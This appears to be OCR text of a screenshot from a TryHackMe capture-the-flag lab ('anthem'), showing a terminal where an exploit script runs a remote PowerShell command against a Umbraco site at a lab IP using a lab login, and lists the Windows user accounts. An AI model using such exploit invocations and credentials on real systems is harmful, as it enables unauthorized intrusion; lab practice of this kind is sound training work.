 Applications Places System Menu EN 29 °C Thu Sep 3, 07:39:36
Parrot Terminal
File Edit View Search Terminal Help
[mayomacam@parrot]─[~/tryhackme/challange/anthem]
$python exploit.py -u sg@anthem.com -p UmbracoIsTheBest! -i 'http://10.10.200.92/' -c powershell.exe -a '-Command net users'
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
SG WDAGUtilityAccount
The command completed with one or more errors.
[mayomacam@parrot]─[~/tryhackme/challange/anthem]
$
Windows Privil... Notes [win-venom.txt... Parrot Terminal [Remmina Rem... Terminal - 10.10.200.92 [Notes]